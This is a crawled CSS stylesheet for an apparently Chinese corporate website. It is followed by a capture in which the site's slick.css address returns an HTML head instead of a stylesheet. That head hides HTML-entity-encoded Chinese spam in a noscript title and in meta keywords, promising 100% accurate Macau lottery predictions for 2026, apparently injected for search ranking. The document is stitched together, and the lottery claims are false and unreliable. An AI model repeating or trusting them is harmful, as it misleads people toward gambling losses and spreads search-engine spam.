  .container-fluid {
    padding: 0 4%;
  
  }
}
@media(max-width:640px){
    .wh{
        width: 91%;
    }


    .foo_bj2{
      margin-bottom: 50px;
    }
}
@media(max-width:375px){
    .wh{
        width: 90%;
    }
}

#section2 .x-banner1 {
  margin-left: 6%;
}

#section2 .x-banner1 .owl-carousel .owl-nav button.owl-prev {
  left: -5%;
}

#section2 .x-banner1 .owl-carousel .owl-nav button.owl-next {
  right: 0;
  display: none;
}

#section2 .x-banner1 .owl-carousel .owl-nav button.owl-prev, #section2 .x-banner1 .owl-carousel .owl-nav button.owl-next {
  outline: none;
  position: absolute;
  top: 50%;
  z-index: 9999;
  background: url(../images/prev.png) no-repeat center;
  height: 53px;
  width: 53px;
  margin-top: -26.5px;
  border-radius: 0;
  -webkit-transition: all .5s ease;
  -o-transition: all .5s ease;
  transition: all .5s ease;
  font-size: 0;
}

#section2 .x-banner1 .owl-carousel .owl-nav button.owl-prev:hover, #section2 .x-banner1 .owl-carousel .owl-nav button.owl-next:hover {
  background: url(../images/prev.png) no-repeat center;
}

#section2 .x-banner1 .banner-item1 {
  width: 100%;
  position: relative;
}

#section2 .x-banner1 .banner-item1 a.img {
  display: block;
  font-size: 0;
}

#section2 .x-banner1 .banner-item1 a.img img {
  width: 100%;
}

#section2 .x-banner1 .banner-item1 .wehh_aa {
  position: absolute;
  right: 0;
  top: 0;
  background: rgba(60, 60, 60, 0.87);
  height: 100%;
  padding: 3.2% 4% 0 2.2%;
  width: 24.165%;
}

#section2 .x-banner1 .banner-item1 .wehh_aa h2 {
  color: #fff;
  font: 500 30px/1.5em "微软雅黑";
}

#section2 .x-banner1 .banner-item1 .wehh_aa .gga_wen {
  color: #fff;
  font: 500 14px/2.2em "微软雅黑";
  margin-top: 1.2em;
}

#section2 .x-banner1 .banner-item1 .wehh_aa a.img_aa {
  display: block;
  margin-top: 2vw;
}

#section2 .x-banner1 .banner-item1 .wehh_aa a.img_aa img {
  max-width: 45px;
}

@media (max-width: 1660px) {
  #section2 .x-banner1 .owl-carousel .owl-nav button.owl-prev, #section2 .x-banner1 .owl-carousel .owl-nav button.owl-next {
    width: 40px;
    height: 40px;
  }
  #section2 .x-banner1 .banner-item1 .wehh_aa {
    padding: 3.2% 2.2% 0;
  }
  #section2 .x-banner1 .banner-item1 .wehh_aa h2 {
    font-size: 24px;
  }
  #section2 .x-banner1 .banner-item1 .wehh_aa .gga_wen {
    font-size: 12px;
  }
  #section2 .x-banner1 .banner-item1 .wehh_aa a.img_aa img {
    max-width: 35px;
  }
}

@media (max-width: 1440px) {
  #section2 .x-banner1 .banner-item1 .wehh_aa {
    width: 40%;
  }
}

@media (max-width: 1199px) {
  #section2 .x-banner1 .owl-carousel .owl-nav button.owl-prev, #section2 .x-banner1 .owl-carousel .owl-nav button.owl-next {
    display: none;
  }
  #section2 .x-banner1 {
    margin: 2em auto 0;
  }
}

@media (max-width: 860px) {
  #section2 .x-banner1 .banner-item1 .wehh_aa {
    width: 100%;
    position: static;
    padding: 1em 2.2%;
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
  }
}

@media (max-width: 640px) {
    #section2 .x-banner1 .banner-item1 .wehh_aa{
        height:233px;
    }
  #section2 .x-banner1 .banner-item1 .wehh_aa h2 {
    font-size: 18px;
  }
  #section2 .x-banner1 .banner-item1 .wehh_aa .gga_wen {
    line-height: 1.6em;
    margin-top: 0.6em;
  }
  #section2 .x-banner1 .banner-item1 .wehh_aa a.img_aa img {
    max-width: 30px;
  }
}
@media (max-width: 375px) {
    #section2 .x-banner1 .banner-item1 .wehh_aa{
        height:248px;
    }
 
}

#section3 {
  background: #f9f9f9;
}

.a3_v1 {
  margin-top: 2vw;
}

.title_a3 {
  text-align: center;
}

.title_a3 h2 {
  color: #333333;
  font: 500 36px/1.6em "微软雅黑";
}

.title_a3 span {
  color: #c4c4c4;
  font: 500 18px/2em "Arial";
}

.xw_ahh {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-top: 4vw;
}

.xw_ahh li {
  width: 16.66666%;
  border: 1px solid #eeeeee;
  background: #fff;
}
.xw_ahh li:nth-child(6){
    display: none;
}

.xw_ahh li + li {
  border-left: none;
}

.xw_ahh li a.img {
  display: block;
  background: #fff;
  width: 100%;
  padding-bottom: 5vh;
  font-size: 0;
}

.xw_ahh li a.img img {
  width: 100%;
  margin-top: 8px;
}

.xw_ahh li a.img h2 {
  color: #666666;
  text-align: center;
  font: 500 16px/2em "微软雅黑";
  margin-top: 1em;
}

.xw_ahh li .wehga_aa {
  display: none;
  background: #f1f1f1;
  text-align: center;
  position: relative;
}

.xw_ahh li .wehga_aa .ggaf_ag {
  position: absolute;
  left: 0;
  top: 50%;
  width: 100%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

.xw_ahh li .wehga_aa h2 {
  color: #333333;
  font: 500 24px/2em "微软雅黑";
}

.xw_ahh li .wehga_aa h2:after {
  content: "";
  display: block;
  width: 27px;
  height: 1px;
  background-color: #be2d2d;
  margin: 0.67em auto 1.2em;
}

.xw_ahh li .wehga_aa p {
  color: #666666;
  font: 500 14px/2.2em "微软雅黑";
  padding: 0 10%;
  text-align: left;
}

.xw_ahh li .wehga_aa a.img1 {
  display: block;
  border: 1px solid #666666;
  line-height: 30px;
  width: 84px;
  margin: 2vw auto 0;
}

.xw_ahh li.cur {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  width: 33.3333%;
}

.xw_ahh li.cur a.img {
  width: 50%;
}

.xw_ahh li.cur .wehga_aa {
  width: 50%;
  display: block;
}

@media (max-width: 1660px) {
  .xw_ahh li .wehga_aa h2 {
    font-size: 20px;
  }
  .xw_ahh li .wehga_aa h2:after {
    margin: 0.2em auto 0.5em;
  }
  .xw_ahh li .wehga_aa p {
    font: 500 12px/1.5em "微软雅黑";
  }
  .xw_ahh li .wehga_aa a.img1 {
    line-height: 28px;
    width: 65px;
    margin: 1.5vw auto 0;
  }
  .xw_ahh li .wehga_aa a.img1 img {
    width: 14px;
  }
  .title_a3 h2 {
    font-size: 30px;
  }
  .title_a3 span {
    font-size: 15px;
  }
}

@media (max-width: 1199px) {
  #section3 {
    margin-top: 2em;
  }
  .a3_v1 {
    padding: 1.6em 0;
    margin-top: 0;
  }
  .xw_ahh {
    margin-top: 1.4em;
  }
  .title_a3 h2 {
    font-size: 25px;
  }
  .title_a3 span {
    font-size: 13px;
  }
  .xw_ahh li a.img {
    padding-bottom: 15px;
  }
  .xw_ahh li.cur, .xw_ahh li {
    width: 20%;
  }
  .xw_ahh li.cur a.img {
    width: 100%;
  }
  .xw_ahh li.cur .wehga_aa {
    display: none;
  }
}

@media (max-width: 990px) {
  .xw_ahh li a.img h2 {
    font-size: 13px;
  }
  .xw_ahh li.cur, .xw_ahh li {
    width: 33.33%;
  }
  .xw_ahh li:nth-child(4) {
    border-left: 1px solid #eeeeee;
  }
}

@media (max-width: 640px) {
  .xw_ahh li a.img h2 {
    font-size: 12px;
  }
  .xw_ahh li:nth-child(6){
      display:block;
  }
}

.a4_va1 {
  margin-left: 2.4vw;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.a4_va1 .xw_titaa {
  margin-bottom: 2vw;
}

.a4_va1 .xw_titaa h2 {
  color: #333333;
  font: 500 30px/1.2em "微软雅黑";
}

.a4_va1 .xw_titaa h2 span {
  color: #c4c4c4;
  font: 500 18px/1em "微软雅黑";
  display: inline-block;
  padding-left: 0.7em;
}

.a4_va1 .a4_b1 {
  width: 48%;
}

.a4_va1 .a4_b1 .x-banner2 .owl-carousel .owl-nav {
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: center;
  font-size: 0;
  width: 100%;
}

.a4_va1 .a4_b1 .x-banner2 .owl-carousel .owl-nav button.owl-prev {
  background: url(../images/prev2.png) no-repeat center;
  background-size: 100% 100%;
  display: inline-block;
}

.a4_va1 .a4_b1 .x-banner2 .owl-carousel .owl-nav button.owl-next {
  display: none;
  background: url(../images/next.png) no-repeat center;
  display: inline-block;
  background-size: 100% 100%;
}

.a4_va1 .a4_b1 .x-banner2 .owl-carousel .owl-nav button.owl-prev, .a4_va1 .a4_b1 .x-banner2 .owl-carousel .owl-nav button.owl-next {
  outline: none;
  z-index: 9999;
  height: 39px;
  width: 87px;
  -webkit-transition: all .5s ease;
  -o-transition: all .5s ease;
  transition: all .5s ease;
  font-size: 0;
}

.a4_va1 .a4_b1 .x-banner2 .banner-item2 {
  background: #f5f5f5;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.a4_va1 .a4_b1 .x-banner2 .banner-item2 a.img {
  display: block;
  font-size: 0;
  width: 50%;
}

.a4_va1 .a4_b1 .x-banner2 .banner-item2 a.img img {
  width: 100%;
}

.a4_va1 .a4_b1 .x-banner2 .banner-item2 .wehb_case {
  width: 50%;
  padding: 0 5%;
}

.a4_va1 .a4_b1 .x-banner2 .banner-item2 .wehb_case h2 a {
  display: block;
  color: #333333;
  font: 500 18px/2em "微软雅黑";
}

.a4_va1 .a4_b1 .x-banner2 .banner-item2 .wehb_case p {
  color: #666666;
  font: 500 14px/2.4em "微软雅黑";
  margin: 1.1em 0 1.3em;
}

.a4_va1 .a4_b1 .x-banner2 .banner-item2 .wehb_case a.img_ahh {
  display: block;
}

.a4_va1 .a4_b1 .x-banner2 .banner-item2 .wehb_case a.img_ahh img {
  max-width: 36px;
}

.a4_va1 .a4_b2 {
  width: 48.5%;
}

.a4_va1 .a4_b2 .case_v2 {
  background: #f5f5f5;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.a4_va1 .a4_b2 .case_v2 .xw_tupaa {
  width: 55%;
}

.a4_va1 .a4_b2 .case_v2 .xw_tupaa .x-banner3 .owl-carousel .owl-dots {
  position: absolute;
  z-index: 999;
  left: 0;
  width: 100%;
  text-align: right;
  font-size: 0;
  bottom: 20px;
  padding-right: 3%;
}

.a4_va1 .a4_b2 .case_v2 .xw_tupaa .x-banner3 .owl-carousel .owl-dots button.owl-dot {
  display: inline-block;
  vertical-align: middle;
  font-size: 13px;
  margin: 0 0.4em;
  outline: none;
  background: #fff;
  border-radius: 50%;
  width: 6px;
  height: 6px;
  opacity: 1;
}

.a4_va1 .a4_b2 .case_v2 .xw_tupaa .x-banner3 .owl-carousel .owl-dots button.owl-dot.active {
  opacity: 1;
  background: #be2d2d;
}

.a4_va1 .a4_b2 .case_v2 .xw_tupaa .x-banner3 .banner-item3 a.img {
  display: block;
  position: relative;
  font-size: 0;
}

.a4_va1 .a4_b2 .case_v2 .xw_tupaa .x-banner3 .banner-item3 a.img img {
  width: 100%;
}

.a4_va1 .a4_b2 .case_v2 .xw_tupaa .x-banner3 .banner-item3 a.img h2 {
  color: #fff;
  font: 500 16px/3.1em "微软雅黑";
  background: rgba(0, 0, 0, 0.53);
  position: absolute;
  left: 0;
  width: 100%;
  bottom: 0;
  padding-right: 20%;
  text-indent: 1em;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  overflow: hidden;
}

.a4_va1 .a4_b2 .case_v2 .xw_linagg {
  width: 45%;
  padding: 0 4%;
}

.a4_va1 .a4_b2 .case_v2 .xw_linagg .xw_list1 li {
  padding: 1.8vw 0;
}

.a4_va1 .a4_b2 .case_v2 .xw_linagg .xw_list1 li + li {
  background: url(../images/line.jpg) repeat-x center top;
}

.a4_va1 .a4_b2 .case_v2 .xw_linagg .xw_list1 li a {
  display: block;
  color: #333333;
  font: 500 15px/2em "微软雅黑";
  white-space: nowrap;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  overflow: hidden;
}

.a4_va1 .a4_b2 .case_v2 .xw_linagg .xw_list1 li a:hover {
  color: #be2d2d;
}

.a4_va1 .a4_b2 .case_v2 .xw_linagg .xw_list1 li span {
  display: block;
  color: #b2b2b2;
  font: 500 12px/2em "Arial";
  white-space: nowrap;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  overflow: hidden;
}

.a4_va1 .a4_b2 .case_v2 .xw_linagg .xw_list1 li p {
  color: #666666;
  font: 500 12px/2em "微软雅黑";
  white-space: nowrap;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  overflow: hidden;
}

@media (max-width: 1660px) {
  .a4_va1 .xw_titaa h2 {
    font-size: 25px;
  }
  .a4_va1 .xw_titaa h2 span {
    font-size: 14px;
  }
  .a4_va1 .a4_b1 .x-banner2 .banner-item2 .wehb_case h2 a {
    font-size: 14px;
  }
  .a4_va1 .a4_b1 .x-banner2 .banner-item2 .wehb_case p {
    font-size: 12px;
    line-height: 1.7em;
  }
  .a4_va1 .a4_b1 .x-banner2 .banner-item2 .wehb_case a.img_ahh img {
    max-width: 30px;
  }
  .a4_va1 .a4_b1 .x-banner2 .owl-carousel .owl-nav button.owl-prev, .a4_va1 .a4_b1 .x-banner2 .owl-carousel .owl-nav button.owl-next {
    width: 60px;
    height: 27px;
  }
  .a4_va1 .a4_b2 .case_v2 .xw_tupaa .x-banner3 .banner-item3 a.img h2 {
    font-size: 14px;
  }
  .a4_va1 .a4_b2 .case_v2 .xw_linagg .xw_list1 li {
    padding: 1vw 0;
  }
  .a4_va1 .a4_b2 .case_v2 .xw_linagg .xw_list1 li a {
    font-size: 13px;
  }
}

@media (max-width: 1199px) {
  #section4 {
    padding: 2em 0;
  }
  .a4_va1 {
    margin-left: 0;
  }
}

@media (max-width: 990px) {
  .a4_va1 .a4_b1 {
    width: 100%;
  }
  .a4_va1 .a4_b2 {
    width: 100%;
    margin-top: 2em;
  }
}

@media (max-width: 450px) {
  .a4_va1 .a4_b2 .case_v2 .xw_tupaa {
    width: 100%;
  }
  .a4_va1 .a4_b2 .case_v2 .xw_linagg {
    width: 100%;
    padding: 2% 4%;
  }
  .a4_va1 .a4_b2 .case_v2 .xw_tupaa .x-banner3 .owl-carousel .owl-dots {
    bottom: 15px;
  }
  .a4_va1 .a4_b2 .case_v2 .xw_tupaa .x-banner3 .banner-item3 a.img h2 {
    font-size: 12px;
  }
  .title_a3 h2, .a4_va1 .xw_titaa h2 {
    font-size: 22px;
  }
  #section2 .x-banner1 {
    margin: 1.6em auto 0;
  }
}

.foo_bj1 {
  background: #222423;
  padding: 3vw 0 2vw;
}

.foo_bj1 .hgagg {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.foo_bj1 .hgagg .foo_a1 {
  width: 45%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.foo_bj1 .hgagg .foo_a1 dl {
  width: 33.333%;
  padding-left: 8%;
}

.foo_bj1 .hgagg .foo_a1 dl + dl {
  border-left: 1px solid #292b2a;
}

.foo_bj1 .hgagg .foo_a1 dl a {
  display: block;
  color: #fff;
  white-space: nowrap;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  overflow: hidden;
}

.foo_bj1 .hgagg .foo_a1 dl a:hover {
  color: #be2d2d;
}

.foo_bj1 .hgagg .foo_a1 dl dt {
  font: 500 18px/2em "微软雅黑";
  margin-bottom: 1em;
}

.foo_bj1 .hgagg .foo_a1 dl dd {
  font: 500 13px/2.6em "微软雅黑";
}

.foo_bj1 .hgagg .foo_a1 dl dd a {
  color: rgba(255, 255, 255, 0.69);
}

.foo_bj1 .hgagg .foo_a2 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.foo_bj1 .hgagg .foo_a2 h2 {
  color: #fff;
  font: 500 16px/2em "微软雅黑";
  padding: 0 2em;
}

.foo_bj1 .hgagg .foo_a2 img {
  padding: 0 1em;
}

.foo_bj1 .hgagg .foo_a3 img {
  max-width: 100%;
  margin-top: 40%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}

.foo_bj1 .hgagg2 {
  text-align: right;
  color: #fff;
  font: 500 16px/52px "微软雅黑";
}

.foo_bj1 .hgagg2 img {
  margin-left: 1.5em;
}

.foo_bj1 .hgagg2 img:hover {
  opacity: 0.3;
}

.foo_bj1 .f_link {
  color: #ffffff;
  font: 500 13px/1.8em "微软雅黑";
}

.foo_bj1 .f_link a {
  color: #6b6b6b;
}

.foo_bj1 .f_link a:hover {
  color: #fff;
}

@media (max-width: 1660px) {
  .foo_bj1 .hgagg .foo_a1 dl {
    padding: 0;
    text-align: center;
  }
  .foo_bj1 .hgagg .foo_a1 dl dt {
    font-size: 16px;
  }
  .foo_bj1 .hgagg .foo_a1 dl dd {
    font-size: 12px;
  }
  .foo_bj1 .hgagg .foo_a2 h2 {
    font-size: 14px;
  }
  .foo_bj1 .hgagg .foo_a2 img {
    width: 130px;
  }
  .foo_a3 {
    width: 18%;
  }
  .foo_bj1 .hgagg2 {
    font-size: 14px;
  }
  .foo_bj1 .hgagg2 img {
    width: 40px;
  }
}

@media (max-width: 1260px) {
  .foo_a3 {
    display: none;
  }
}

@media (max-width: 768px) {
  .foo_bj1 {
    display: none;
  }
}

.foo_bj2 {
  background: #161817;
}

.foo_bj2 .ghhaghgaa {
  color: rgba(255, 255, 255, 0.22);
  font: 500 12px/2em "微软雅黑";
  padding: 1.4em 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.foo_bj2 .ghhaghgaa a {
  color: rgba(255, 255, 255, 0.22);
}

.foo_bj2 .ghhaghgaa a:hover {
  color: #fff;
}

.w1200_visible {
  display: none;
}

.w1200_hidden {
  display: block;
}

@media (max-width: 1199px) {
  .w1200_hidden {
    display: none;
  }
  .w1200_visible {
    display: block;
  }
  .x-banner .banner-item {
    padding-top: 60px;
  }
  .x-banner .banner-item img {
    height: calc(100vh - 60px);
  }
}



/* 内页头部 */
.nx-head .x-header-right1 .top_gs {
    margin-left: 1em;
}
@media(max-width: 1440px) {
    .nx-head   .x-menu > li > a {
        padding: 0 .1vw;
    }
    .nx-head .x-header-right1 .top_gs {
        padding-left: 38px;
    }
}
/* @media(max-width: 1024px) {
   .nx-head  .x-header-right1  {
       display: none;
   }
 
} */


/*手机底部*/
@media (max-width:768px){
    .db{display:block!important;}
   }
   
   
   /* .dbb{height:40px;}  */
   
   /* 页脚 */
   .footer {
     position: fixed;
     bottom: 0;
     left: 0;
     right: 0;
     z-index: 999;
     background: #000;
   }
   
   .footer ul {
     display: -webkit-box;
     display: -ms-flexbox;
     display: flex;
   }
   
   .footer ul li {
     -webkit-box-flex: 1;
         -ms-flex: 1;
             flex: 1;
     text-align: center;
     color: #ffffff;
     line-height: 30px;padding:10px 0;
     font-size: 0;
   }
   
   .footer ul li.active {
     background: #000;
   }
   
   .footer ul li a {
     display: block;color:#fff;
   }
   
   .footer ul li .iconfont {
     font-size: 18px;
     display: inline-block;
     vertical-align: middle;
     margin-right: 5px;
   }
   
   .footer ul li span {
     display: inline-block;
     vertical-align: middle;
     font-size: 16px;color:#fff;
   }
   
   
   .footer li .icon-home{ background: url(../images/home.png) no-repeat;width:20px;height:20px;}
   .footer li .icon-home2{ background: url(../images/product.png) no-repeat;width:20px;height:20px;}
   .footer li .icon-phone{ background: url(../images/phone.png) no-repeat;width:20px;height:20px;}
   .footer li .icon-contact{ background: url(../images/contact.png) no-repeat;width:20px;height:20px;}
   
   .footer li .icon-phone:before{font-size:0;}
   
   .footer ul li a{border-left:1px solid #fff;}
   .footer ul li:nth-child(1) a {
       border: none;
   }
   

--- FILE ---
content_type: text/css
request_url: http://www.3063374.cn/Style/home/css/slick.css
body_size: 8545
content:


<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <link rel="shortcut icon" type="image/x-icon" href="#"/>
	<noscript><title>&#50;&#48;&#50;&#54;&#20840;&#24180;&#28595;&#38376;&#31934;&#20934;&#27491;&#29256;&#22270;&#24211;&#44;&#28595;&#38376;&#20845;&#21644;&#24425;&#36164;&#26009;&#26597;&#35810;&#50;&#48;&#50;&#54;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#22823;&#20840;&#39740;&#35895;&#23376;&#44;&#40644;&#22823;&#20185;&#25937;&#19990;&#25253;&#22270;&#29255;&#32;&#27491;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#23039;&#26009;&#22823;&#20840;&#27491;&#29256;&#50;&#48;&#50;&#54;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22909;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#22235;&#19981;&#20687;&#29572;&#26426;&#22270;&#50;&#48;&#50;&#54;&#44;&#32769;&#28595;&#38376;&#24425;&#36164;&#26009;&#32593;&#31449;&#44;&#26032;&#28595;&#38376;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#44;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#29579;&#20013;&#29579;&#36164;&#26009;&#44;&#28595;&#38376;&#26368;&#20934;&#30340;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#20844;&#24320;&#44;&#26368;&#20934;&#19968;&#32918;&#19968;&#30721;&#19968;&#19968;&#20013;&#19968;&#29305;&#27491;&#29256;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#44;&#19968;&#30721;&#19968;&#32918;&#49;&#48;&#48;&#20934;&#27491;&#29256;&#36164;&#26009;&#44;&#28595;&#38376;&#29579;&#20013;&#29579;&#49;&#48;&#48;&#37;&#30340;&#36164;&#26009;&#50;&#48;&#50;&#54;&#24180;&#44;&#44;&#27491;&#29256;&#36164;&#26009;&#44;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20840;&#24180;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#21151;&#33021;&#44;&#44;&#31649;&#23478;&#27874;&#19968;&#32918;&#19968;&#30721;&#49;&#48;&#48;&#31934;&#20934;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#19982;&#20869;&#37096;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#36164;&#26009;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#31649;&#23478;&#23110;&#22235;&#32918;&#20843;&#30721;&#20813;&#36153;&#20844;&#24320;&#44;</title>
<meta name="keywords" content="&#50;&#48;&#50;&#54;&#20840;&#24180;&#28595;&#38376;&#31934;&#20934;&#27491;&#29256;&#22270;&#24211;&#44;&#28595;&#38376;&#20845;&#21644;&#24425;&#36164;&#26009;&#26597;&#35810;&#50;&#48;&#50;&#54;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#22823;&#20840;&#39740;&#35895;&#23376;&#44;&#40644;&#22823;&#20185;&#25937;&#19990;&#25253;&#22270;&#29255;&#32;&#27491;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#23039;&#26009;&#22823;&#20840;&#27491;&#29256;&#50;&#48;&#50;&#54;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22909;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#22235;&#19981;&#20687;&#29572;&#26426;&#22270;&#50;&#48;&#50;&#54;&#44;&#32769;&#28595;&#38376;&#24425;&#36164;&#26009;&#32593;&#31449;&#44;&#26032;&#28595;&#38376;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#44;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#29579;&#20013;&#29579;&#36164;&#26009;&#44;&#28595;&#38376;&#26368;&#20934;&#30340;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#20844;&#24320;&#44;&#26368;&#20934;&#19968;&#32918;&#19968;&#30721;&#19968;&#19968;&#20013;&#19968;&#29305;&#27491;&#29256;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#44;&#19968;&#30721;&#19968;&#32918;&#49;&#48;&#48;&#20934;&#27491;&#29256;&#36164;&#26009;&#44;&#28595;&#38376;&#29579;&#20013;&#29579;&#49;&#48;&#48;&#37;&#30340;&#36164;&#26009;&#50;&#48;&#50;&#54;&#24180;&#44;&#44;&#27491;&#29256;&#36164;&#26009;&#44;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20840;&#24180;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#21151;&#33021;&#44;&#44;&#31649;&#23478;&#27874;&#19968;&#32918;&#19968;&#30721;&#49;&#48;&#48;&#31934;&#20934;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#19982;&#20869;&#37096;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#36164;&#26009;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#31649;&#23478;&#23110;&#22235;&#32918;&#20843;&#30721;&#20813;&#36153;&#20844;&#24320;&#44;">
<meta name="description" content="&#50;&#48;&#50;&#54;&#20840;&#24180;&#28595;&#38376;&#31934;&#20934;&#27491;&#29256;&#22270;&#24211;&#44;&#28595;&#38376;&#20845;&#21644;&#24425;&#36164;&#26009;&#26597;&#35810;&#50;&#48;&#50;&#54;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#22823;&#20840;&#39740;&#35895;&#23376;&#44;&#40644;&#22823;&#20185;&#25937;&#19990;&#25253;&#22270;&#29255;&#32;&#27491;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#26032;&#28595;&#23039;&#26009;&#22823;&#20840;&#27491;&#29256;&#50;&#48;&#50;&#54;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22909;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#22235;&#19981;&#20687;&#29572;&#26426;&#22270;&#50;&#48;&#50;&#54;&#44;&#32769;&#28595;&#38376;&#24425;&#36164;&#26009;&#32593;&#31449;&#44;&#26032;&#28595;&#38376;&#24517;&#20013;&#19977;&#32918;&#19977;&#26399;&#24517;&#24320;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#44;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#29579;&#20013;&#29579;&#36164;&#26009;&#44;&#28595;&#38376;&#26368;&#20934;&#30340;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#20844;&#24320;&#44;&#26368;&#20934;&#19968;&#32918;&#19968;&#30721;&#19968;&#19968;&#20013;&#19968;&#29305;&#27491;&#29256;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#44;&#19968;&#30721;&#19968;&#32918;&#49;&#48;&#48;&#20934;&#27491;&#29256;&#36164;&#26009;&#44;&#28595;&#38376;&#29579;&#20013;&#29579;&#49;&#48;&#48;&#37;&#30340;&#36164;&#26009;&#50;&#48;&#50;&#54;&#24180;&#44;&#44;&#27491;&#29256;&#36164;&#26009;&#44;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20840;&#24180;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#21151;&#33021;&#44;&#44;&#31649;&#23478;&#27874;&#19968;&#32918;&#19968;&#30721;&#49;&#48;&#48;&#31934;&#20934;&#44;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#19982;&#20869;&#37096;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#36164;&#26009;&#24425;&#20813;&#36153;&#36164;&#26009;&#44;&#31649;&#23478;&#23110;&#22235;&#32918;&#20843;&#30721;&#20813;&#36153;&#20844;&#24320;&#44;"></noscript>